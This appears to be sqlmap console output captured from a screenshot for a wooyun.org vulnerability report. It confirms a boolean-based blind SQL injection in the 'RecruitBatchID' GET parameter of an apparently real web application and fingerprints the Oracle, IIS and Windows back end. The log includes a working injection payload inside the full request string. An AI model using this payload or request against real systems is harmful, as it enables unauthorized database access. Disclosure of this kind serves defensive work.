 [16:36:10] [INFO] testing 'MySQL UNION query (55) - 1 to 20 columns'
[16:36:17] [INFO] checking if the injection point on GET parameter 'RecruitBatch
ID' is a false positive
GET parameter 'RecruitBatchID' is vulnerable. Do you want to keep testing the ot
hers (if any)? [y/N] n
sqlmap identified the following injection point(s) with a total of 456 HTTP(s) r
equests:
---
Parameter: RecruitBatchID (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: MaterialOwnerShipID=4&RecruitBatchID=4701 AND 9141=9141&LevelID=0&S
pecialityID=0&universitycode=10006&UniversityName=
---
[16:37:03] [INFO] testing MySQL
[16:37:03] [WARNING] the back-end DBMS is not MySQL
[16:37:03] [INFO] testing Oracle
[16:37:05] [INFO] confirming Oracle
[16:37:06] [INFO] the back-end DBMS is Oracle
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET 4.0.30319, ASP.NET, Microsoft IIS 7.5
back-end DBMS: Oracle
www.wooyun.org
[16:37:06] [WARNING] HTTP error codes detected during run: